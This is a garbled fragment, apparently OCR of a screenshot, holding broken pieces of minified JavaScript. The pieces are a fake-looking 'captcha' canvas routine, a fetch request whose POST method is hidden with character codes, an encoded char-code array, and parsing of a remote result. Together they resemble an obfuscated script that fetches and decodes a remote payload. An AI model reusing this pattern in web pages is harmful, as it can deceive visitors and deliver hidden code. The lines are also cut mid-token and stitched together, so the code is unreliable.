
07b538622d833aca2cc8a1f0a
03-16
se64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display
tchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';va
';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140
st re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
t h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i